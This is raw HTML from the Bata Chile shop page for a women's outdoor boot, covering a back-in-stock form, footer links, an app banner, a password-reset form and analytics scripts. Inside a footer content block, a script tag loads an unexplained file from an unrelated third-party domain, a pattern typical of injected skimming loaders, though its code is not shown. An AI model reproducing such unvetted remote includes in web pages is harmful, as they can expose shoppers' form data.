<div id="cq_recomm_slot-cd0bd2312d7a8c72ff44596b1a"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/cl/mujer/" aria-current="page">
                        Mujer
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/cl/mujer/calzado/" aria-current="page">
                        Calzado
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/cl/mujer/calzado/outdoor/" class="cc-breadcrumb--last"> Outdoor</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="701M_075092353109DC" data-is-disabled='true'
                    >
                    Agregar al carrito
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Avisame</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-cl-Site/es_CL/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Introduce tu correo electr&oacute;nico y te avisaremos cuando el producto volver&aacute; a estar disponible.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Campo obligatorio</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Campo obligatorio."
                        data-invalid-email="Introducir un valor v&aacute;lido."
                        data-pattern-mismatch="general.invalidformat"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="Para continuar con la inscripci&oacute;n, por favor acepta los t&eacute;rminos y condiciones de Bata.">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Campo obligatorio."
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        He leído la <a href="/cl/politica-privacidad.html" target="_blank">Política de Privacidad</a>, doy mi consentimiento para recibir notificaciones    
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="Env&iacute;a correo "
            >
            Env&iacute;a correo 
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">Bot&iacute;n Outdoor Mujer Weinbrenner Himalaya Pyxis Mid </span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Seleccione su talla<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-cl-Site/es_CL/Page-SetLocale"
        data-error-url="/cl/404"
        data-target-locale=""
        data-navigation-locale="es_CL">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        Te sugerimos visitar el sitio web de Bata en tu pa&iacute;s para una mejor experiencia de navegaci&oacute;n. Ten en cuenta que la disponibilidad de productos, precios y detalles de env&iacute;o se actualizar&aacute;n seg&uacute;n el nuevo destino seleccionado.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-world" />
</svg>
                    OTROS PA&Iacute;SES
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="false">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="e57c4fa77c8e96660aefbd74fc" -->
        <div class="cc-footer-custom-section row">
<div class="cc-footer-custom-section-title col-sm-6 col-lg-12">Regístrate ahora<br />
</div>

<div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
<div class="cc-footer-custom-section-paragraph">&iexcl;¿Aún no tienes cuenta? Regístrate ahora y descubre los beneficios! <br />
Ahorrarás tiempo en tus próximas compras.</div>

<div class="cc-footer-custom-section-button"><a class="cc-button-type-5" href="https://www.bata.com/cl/login">Descubre más</a></div>
</div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/cl/storesfind" aria-label="Encontrar tienda Bata m&aacute;s cercana">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Tiendas</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Cambiar regi&oacute;n e idioma">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Chile | Español
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="6efb08a94b1bbe4c2e1cc67d93" -->
        <div class="row">
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">¿QUIÉNES SOMOS?</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/cl/quienes-somos.html">¿Quiénes Somos?</a> 
			</li>
                        <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a>
                        </li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/cl/informacion-empresarial.html">Información Empresarial</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/cl/trabaja-con-nosotros.html">Trabaja con Nosotros</a> 
			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="2">TERMINOS Y CONDICIONES</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/cl/cambios-y-devoluciones.html">Cambios y Devoluciones</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/cl/terminos-y-condiciones.html">Términos y Condiciones</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/cl/tyc-bata-club.html">Términos y Condiciones Bata Club</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/cl/preguntas-frecuentes.html">Preguntas Frecuentes</a> 
			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="1">SERVICIO AL CLIENTE</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/cl/contactanos.html">Contáctanos</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Order-StatusForm">Seguimiento de tu pedido</a> 
			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="4">Legal</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/cl/cookie-policy.html">Política de Cookies</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/cl/politica-privacidad.html">Politicas de Privacidad y Seguridad</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/cl/bases-legales-concursos.html">Bases Legales Concursos</a> 
			</li>
		</ul>
	</div>
	<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
</div>
<style>
	@media screen and (min-width: 1200px) {
	.cc-header .ca-menuCategoryManual-item img {
	    max-width: 245px;
	}
	}
</style>
<script>
	document.addEventListener('DOMContentLoaded', function() {
	    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
	    const elements = document.querySelectorAll(
	        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
	    );
	
	    elements.forEach(function(element) {
	        element.addEventListener('click', function(event) {
	            // Prevent the default action
	            event.preventDefault();
	
	            // Get href or onclick attribute (for buttons, check for href in onclick)
	            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];
	
	            // Parse URL parameters
	            const urlObj = new URL(url);
	            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';
	
	            if (hasSkipRedirect) {
	                // Redirect based on domain
	                if (url.startsWith('https://dev-cc.bata.com/')) {
	                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
	                } else if (url.startsWith('https://www.bata.com/')) {
	                    window.location.href = "https://www.bata.com/eu/splashPage.html";
	                }
	            } else {
	                // Handle cases where skipRedirect is not present or not true
	                if (url === 'https://www.bata.com/') {
	                    window.location.href = "https://www.bata.com/eu/splashPage.html";
	                } else if (url.startsWith('https://dev-cc.bata.com/')) {
	                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
	                }
	            }
	        });
	    });
	});
</script>
<!-- Get App Top Banner - HTML -->
<div class="get-app-top-banner">
	<div class="left">
		<button class="js-closeGetApp" aria-label="Cerrar">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
				<path fill-rule="evenodd" clip-rule="evenodd" d="M1.46952 11.4697L0.939185 12L1.99983 13.0607L2.53017 12.5303L6.99997 8.06063L11.4697 12.5303L12 13.0607L13.0607 12L12.5303 11.4697L8.06064 6.99999L12.5304 2.53033L13.0607 2L12.0001 0.939331L11.4698 1.46966L6.99998 5.93933L2.53032 1.46966L1.99999 0.939333L0.939331 1.99999L1.46966 2.53032L5.93931 6.99997L1.46952 11.4697Z" fill="#140000" />
			</svg>
		</button>
		<div class="logo">
			<svg width="1024" height="1024" viewBox="0 0 1024 1024" fill="none" xmlns="http://www.w3.org/2000/svg">
				<mask id="mask0_93_31620" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1024" height="1024">
					<rect width="1024" height="1024" fill="#D9D9D9" />
				</mask>
				<g mask="url(#mask0_93_31620)">
					<rect width="1024" height="1024" fill="white" />
				</g>
				<g clip-path="url(#clip0_93_31620)">
					<path d="M828.009 636.952C829.809 627.832 862.027 509.166 761.147 477.31C788.565 470.399 808.287 462.032 820.574 454.055C868.496 418.952 865.053 377.976 857.722 353.63C848.174 321.904 801.478 288.074 739.912 273.289C576.449 237.328 465.604 305.067 416.195 331.44C363.786 359.424 296.507 415.34 281.35 428.15C279.967 429.319 279.237 431.476 280.854 433.113C289.515 441.375 313.542 465.02 314.95 466.371C316.698 468.06 318.029 468.58 320.376 466.475C344.898 446.286 369.681 427.89 401.351 407.545L304.776 631.651C271.75 707.107 225.184 669.717 225.184 669.717C225.184 669.717 211.671 662.207 189.627 635.886C187.227 632.976 184.331 634.301 183.523 636.406C183.105 637.523 163.879 678.941 163.096 681.071C162.314 683.202 161.114 685.151 163.227 687.801C190.723 722.489 215.949 734.883 242.193 747.952C280.385 766.998 376.516 773.286 438.526 720.462C469.961 692.582 476.3 680.5 496.909 633.782L608.354 374.78C623.224 343.054 648.685 311.355 679.468 318.76C705.999 325.126 702.816 366.335 702.816 366.335C698.564 408.61 676.155 437.192 633.815 447.741C624.763 450.002 611.406 450.106 604.441 450.002C600.893 450.132 599.615 450.703 598.128 454.133C596.641 457.537 585.815 484.404 584.458 488.145C583.128 491.887 584.901 497.343 590.275 497.265C595.128 497.187 600.971 497.109 605.667 497.109C621.111 497.109 645.476 506.983 650.433 528.108C653.954 543.1 657.163 558.768 642.293 601.043C627.998 641.759 613.467 659.973 595.597 670.808C571.91 685.177 547.023 685.307 515.457 659.167C512.796 656.517 510.683 658.414 510.161 659.687C509.901 660.337 493.935 697.831 492.761 700.429C491.587 703.027 490.518 705.678 492.97 708.016C536.327 749.693 579.423 761.776 635.928 761.698C677.303 761.646 708.138 754.37 735.321 744.263C809.513 714.174 826.574 643.266 828.035 636.952H828.009Z" fill="#D40001" />
				</g>
				<defs>
					<clipPath id="clip0_93_31620">
						<rect width="700" height="498.75" fill="white" transform="translate(162 263)" />
					</clipPath>
				</defs>
			</svg>
			<div class="texts">
				<div class="title">Bata - Zapatos y Vestuario</div>
				<div class="subtitle">Prueba nuestra nueva aplicación</div>
			</div>
		</div>
	</div>
	<div class="right"> <a id="get-app-store-link" class="cc-button-type-5">Descargar</a>

	</div>
</div>
<!-- CSS -->
<style>
.get-app-top-banner {
    display: none;
    height: 68px;
    padding: 0 16px;
    background: #fdfcfb;
    box-sizing: border-box;
    gap: 12px;
    align-items: center;
    justify-content: space-between;
}

.get-app-banner-slot {
    height: 68px; 
    box-sizing: border-box;
}

.get-app-active .get-app-top-banner {
    display: flex;
}

@media screen and (min-width: 768px) {
    .get-app-top-banner {
        display: none !important;
    }
    .get-app-banner-slot {
        height: 0 !important;
    }
}

.get-app-top-banner .left {
    display: flex;
    align-items: center;
    gap: 16px;
}
.get-app-top-banner .logo {
    display: flex;
    align-items: center;
    gap: 10px;
}
.get-app-top-banner .logo svg {
    width: 36px;
    height: 36px;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0 rgba(60,64,67,.3), 0 1px 3px 1px rgba(60,64,67,.15);
    flex: 0 0 auto;
}
.get-app-top-banner .texts {
    display: flex;
    flex-direction: column;
    gap: 2px;
}
.get-app-top-banner .title {
    font-family: "DM Sans", sans-serif;
    font-size: 14px;
    line-height: 16px;
    font-weight: 600;
    color: #D40001;
}
.get-app-top-banner .subtitle {
    font-family: "DM Sans", sans-serif;
    font-size: 12px;
    line-height: 16px;
    color: #140000;
}
.get-app-top-banner .cc-button-type-5 {
    font-size: 11px;
    padding: 7px 16px;
    height: 32px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
</style>

<!-- JS -->
<script>
document.addEventListener('DOMContentLoaded', function () {

    var banner = document.querySelector('.get-app-top-banner');
    var placeholder = document.querySelector('.get-app-banner-slot');
    var closeButton = document.querySelector('.js-closeGetApp');
    var wrapper = document.querySelector('.cc-main-wrapper');

    /* COOKIE */
    function setCookie(name, value, days) {
        var date = new Date();
        date.setTime(date.getTime() + days * 864e5);
        document.cookie = name + '=' + value + '; expires=' + date.toUTCString() + '; path=/';
    }

    function getCookie(name) {
        var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    /* DETECTION PWA / iOS */
    function isRunningAsPWA() {
        var ua = (navigator.userAgent || '').toLowerCase();
        return ua.indexOf('android') !== -1 && ua.indexOf('rktwebview') !== -1;
    }

    function isIOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        return /iPad|iPhone|iPod/.test(ua) && !window.MSStream;
    }

    var hasCookie = getCookie('hideGetAppBanner');
    var hide = !!hasCookie || isRunningAsPWA() || isIOS();

    if (hide) {
        if (banner) {
            try { banner.style.display = 'none'; } catch (e) {}
        }
        if (wrapper) {
            wrapper.classList.remove('get-app-active');
        }

        if (placeholder) {
            placeholder.style.display = 'none';
        }

        return;
    }

    // Sostituisci il placeholder con il banner (se entrambi esistono)
    if (placeholder && banner) {
        try {
            placeholder.parentNode.replaceChild(banner, placeholder);
        } catch (e) {
            placeholder.parentNode.insertBefore(banner, placeholder);
            placeholder.parentNode.removeChild(placeholder);
        }
    }

    // Mostra il banner
    if (banner) {
        banner.style.display = 'flex';
    }

    if (wrapper) {
        wrapper.classList.add('get-app-active');
    }

    /* CLICK CLOSE */
    if (closeButton) {
        closeButton.addEventListener('click', function () {

            if (banner && banner.parentNode) {
                var newPlaceholder = document.createElement('div');
                newPlaceholder.className = 'get-app-banner-slot';
                newPlaceholder.style.height = '0';
                banner.parentNode.replaceChild(newPlaceholder, banner);
            }

            if (wrapper) {
                wrapper.classList.remove('get-app-active');
            }

            setCookie('hideGetAppBanner', 'true', 30);
        });
    }

    /* iOS */
    function getMobileOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        if (/iPad|iPhone|iPod/.test(ua) && !window.MSStream) return 'iOS';
        if (/android/i.test(ua)) return 'Android';
        return 'unknown';
    }

    function updateStoreLink() {
        var os = getMobileOS();
        var link = document.getElementById('get-app-store-link');
        if (!link) return;
        if (os === 'iOS' || os === 'Android') {
            link.href = 'https://reskyt.com/app/bata';
        } else {
            link.href = '#';
            link.textContent = 'Unavailable';
        }
    }

    updateStoreLink();

    var dlLink = document.getElementById('get-app-store-link');
    if (dlLink && window.dataLayer) {
        dlLink.addEventListener('click', function () {
            try {
                dataLayer.push({ event: 'download_app_banner' });
            } catch (e) {}
        });
    }

});
</script>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/cl/storesfind" aria-label="Encontrar tienda Bata m&aacute;s cercana">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Tiendas</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Cambiar regi&oacute;n e idioma">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Chile | Español
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="95f495a41cfd07c69a7b86c575" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> 
		<a href="https://www.facebook.com/BataChile/" class="cc-icon icon-facebook" target="_blank" aria-label="Abrir Facebook Bata"></a> 
	</li>
	<li class="cc-footer-social"> 
		<a href="https://www.instagram.com/batachile/" class="cc-icon icon-instagram" target="_blank" aria-label="Abrir Instagram Bata"></a> 
	</li>
	<li class="cc-footer-social"> 
		<a href="https://www.youtube.com/@batachile8111" class="cc-icon icon-youtube" target="_blank" aria-label="Abrir Youtube Bata"></a> 
	</li>
	<li class="cc-footer-social"> 
		<a href="https://www.tiktok.com/@batachile" class="cc-icon icon-tiktok" target="_blank" aria-label="Abrir TikTok Bata"></a>
	</li>
</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2026 Bata Brand - Bata Chile S.A., R.U.T. N° 96.670.340-7
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">DEMASIADOS PRODUCTOS EN LA LISTA DE FAVORITOS</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Cerrar</button>
          <a class="cc-button-type-1" href="/cl/wishlist">Ir a Favoritos</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">EL ART&Iacute;CULO NO HA SIDO AGREGADO AL CARRITO</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">&iquest;Has olvidado la contrase&ntilde;a?</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-cl-Site/es_CL/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            &iexcl;No te preocupes, es f&aacute;cil! Simplemente introduce tu direcci&oacute;n e-mail a continuaci&oacute;n. Recibir&aacute;s un mensaje para restablecer la contrase&ntilde;a.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Campo obligatorio."
                        data-pattern-mismatch="Introducir un valor v&aacute;lido."
                        data-type-mismatch="A&ntilde;ade el s&iacute;mbolo &quot;@&quot; en la direcci&oacute;n de correo electr&oacute;nico"
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Enviar
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="e86cdda8e698f1393c4b73738c" -->
        <p class="h-margin-top-20">Para informaci&oacute;n y asistencia cont&aacute;ctate con nosotros a trav&eacute;s de correo electr&oacute;nico&nbsp;<a href="mailto:servicioalcliente@bata.com">servicioalcliente@bata.com</a>&nbsp;&nbsp;de Lunes a Viernes de 9:00 a 17:00 hrs</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>

























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/js/analytics-index.min.js"></script>
        
    <script src="https://assets-cdn.woowup.com/js/webtracking.min.js" type="text/javascript"></script>



    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVD9LCM2');</script>



    <meta name="apple-itunes-app" content="app-id=6741682700">


    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
